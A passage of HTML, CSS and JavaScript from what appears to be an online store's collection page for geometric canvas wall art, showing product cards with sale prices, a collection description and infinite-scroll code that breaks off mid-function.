  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7287418552409"
              class="badge badge--bottom-left color-outline-button"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 1; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=165 165w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=360 360w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=533 533w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=720 720w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=940 940w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/products/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="King Crab Mosaic Décor Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7139544072281-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=165 165w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=360 360w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=533 533w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=720 720w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=940 940w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/products/tc1_2a3858b8-36bb-4f08-b4dc-952e2b5c94c2.jpg?v=1661957370&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="King Crab Mosaic Décor Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/king-crab-mosaic-decor-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139544072281"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139544072281 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139544072281"
              >
                King Crab Mosaic Décor Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139544072281"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 30%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7139544072281"
            
          >
          
          
            <a
              href="/products/king-crab-mosaic-decor-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7139544072281"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7139544072281 Badge-template--17409316520025__main-collection-product-grid-7139544072281"
            >
              King Crab Mosaic Décor Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7139544072281" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7139544072281"
              class="badge badge--bottom-left color-outline-button"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 2; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=165 165w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=360 360w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=533 533w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=720 720w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=940 940w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/files/LR-STR2_53a90e48-a6ab-420d-bea8-d574f6be7e17.jpg?v=1768211441&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Color Strokes of Perfection Wall Art"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid8121076383833-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=165 165w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=360 360w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=533 533w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=720 720w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=940 940w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/files/LR-STR4_bcbbb34e-e384-4aa7-aa91-a35f97987d58.jpg?v=1768211441&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Color Strokes of Perfection Wall Art"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/color-strokes-of-perfection-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-8121076383833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-8121076383833 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-8121076383833"
              >
                Color Strokes of Perfection Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-8121076383833"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 41%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-8121076383833"
            
          >
          
          
            <a
              href="/products/color-strokes-of-perfection-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-8121076383833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-8121076383833 Badge-template--17409316520025__main-collection-product-grid-8121076383833"
            >
              Color Strokes of Perfection Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8121076383833" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-8121076383833"
              class="badge badge--bottom-left color-outline-button"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 3; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=165 165w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=360 360w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=533 533w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=720 720w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=940 940w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/files/m3_56_da8ee212-81a8-452f-815a-3f8ccfdfc6d5.jpg?v=1683520258&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cymbal Abstract Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7289465962585-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=165 165w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=360 360w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=533 533w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=720 720w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=940 940w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/files/m2_56_58f8767b-f6b5-4865-a20e-3717f0884171.jpg?v=1683520258&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Cymbal Abstract Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cymbal-abstract-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7289465962585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7289465962585 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7289465962585"
              >
                Cymbal Abstract Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7289465962585"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 50%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7289465962585"
            
          >
          
          
            <a
              href="/products/cymbal-abstract-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7289465962585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7289465962585 Badge-template--17409316520025__main-collection-product-grid-7289465962585"
            >
              Cymbal Abstract Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7289465962585" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7289465962585"
              class="badge badge--bottom-left color-outline-button"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 4; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=165 165w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=360 360w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=533 533w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=720 720w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=940 940w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Geometric Flower Crowned Llama Cartoon Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7123939098713-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=165 165w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=360 360w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=533 533w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=720 720w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=940 940w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_797c0564-964f-4cb5-9e6d-eb67ba9b7a49.jpg?v=1659847027&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Geometric Flower Crowned Llama Cartoon Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/geometric-flower-crowned-llama-cartoon-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7123939098713"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7123939098713 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7123939098713"
              >
                Geometric Flower Crowned Llama Cartoon Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7123939098713"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 33%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7123939098713"
            
          >
          
          
            <a
              href="/products/geometric-flower-crowned-llama-cartoon-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7123939098713"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7123939098713 Badge-template--17409316520025__main-collection-product-grid-7123939098713"
            >
              Geometric Flower Crowned Llama Cartoon Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7123939098713" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7123939098713"
              class="badge badge--bottom-left color-outline-button"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>

    

      <div class="page-width">
        <div style="margin-top: 60px;" data-id="2" class="collection-hero__description rte">
          <span class="description-text"></h6> <h2><span style="font-weight: 400;">Incorporate Symmetry Into Your Home Decor Using Geometric Wall Art</span></h2> <p><span style="font-weight: 400;">Our geometric wall art and canvas prints are a great way to add interest to your home decor. There are many ways to incorporate these</span>
          <button data-id="2" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div
          style="display: none; margin-top: 60px;"
          data-id="2"
          class="collection-hero__description collection-hero__description-full rte"
        >
          <span class="description-text"></h6>
<h2><span style="font-weight: 400;">Incorporate Symmetry Into Your Home Decor Using Geometric Wall Art</span></h2>
<p><span style="font-weight: 400;">Our geometric wall art and canvas prints are a great way to add interest to your home decor. There are many ways to incorporate these pieces into your design, depending on your personal style. Consider hanging a geometric print above a fireplace or in a hallway for a more subtle look. If you want something more dramatic, try grouping several prints to create an eye-catching gallery wall. You can also get creative with placement, hanging prints at different heights or in unique patterns. However you choose to use them, geometric wall art and canvas prints are a great way to add personality to your home.</span></p>
<h2><span style="font-weight: 400;">Shop for Unique Geometric Canvas Art Prints and Wall Decor</span></h2>
<p><span style="font-weight: 400;">At Tailored Canvases, each piece is made using the highest quality materials to ensure that your wall art will be a beautiful addition to your home for years to come. Since our products are ready to hang, you can display your new wall art right away! </span><span style="font-weight: 400;">Browse our geometric canvas prints and wall decor selection to find the perfect piece for your home.</span></p>
<p><span style="font-weight: 400;">Feel free to browse our other geometric collections, including <a href="https://tailoredcanvases.com/collections/geometric-animal-wall-art" title="Geometric Animal Canvas Wall Art Collection by Tailored Canvases">geometric animal</a>, <a href="https://tailoredcanvases.com/collections/geometric-architecture-wall-art" title="Geometric Architecture Canvas Wall Art Collection by Tailored Canvases">geometric architecture</a>, <a href="https://tailoredcanvases.com/collections/geometric-minimalist-wall-art" title="Geometric Minimalist Canvas Wall Art Collection by Tailored Canvases">geometric minimalist</a>, <a href="https://tailoredcanvases.com/collections/geometric-pattern-wall-art" title="Geometric Pattern Canvas Wall Art Collection by Tailored Canvases">geometric pattern</a>, and <a href="https://tailoredcanvases.com/collections/geometric-portrait-wall-art" title="Geometric Portrait Canvas Wall Art Collection by Tailored Canvases">geometric portrait wall art</a>.</span></p>
</div></span>
          <button data-id="2" data-type="close" class="collection-description__toggle">... less</button>
        </div>
      </div></div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    const cGridIcons = document.querySelectorAll('.c-grid-icon');
    const cProductGridContainer = document.querySelector('#product-grid');
    if (cGridIcons) {
      cGridIcons.forEach((icon) => {
        icon.addEventListener('click', () => {
          const columns = icon.getAttribute('data-columns');
          cGridIcons.forEach((i) => i.classList.remove('active'));
          icon.classList.add('active');

          if (columns === '1') {
            cProductGridContainer.classList.remove('c-collection-grid');
          } else if (columns === '2') {
            cProductGridContainer.classList.add('c-collection-grid');
          }
        });
      });
    }

    const loadMoreButton = document.querySelector('.load-more');
    const productGrid = document.querySelector('#product-grid');

    if (!loadMoreButton || !productGrid) return;

    let currentPage = new URLSearchParams(window.location.search).get('page') || 1;
    let nextPageUrl = `${window.location.pathname}?page=${parseInt(currentPage) + 1}`;

    const observer = new IntersectionObserver(
      async (entries) => {
        if (entries[0].isIntersecting) {
          await loadNextPage();
        }
      },
      { rootMargin: '100px' }
    );

    observer.observe(loadMoreButton);

    async function loadNextPage() {
      if (!nextPageUrl) return;

      try {
        loadMoreButton.textContent = 'Loading...';
        const response = await fetch(nextPageUrl);
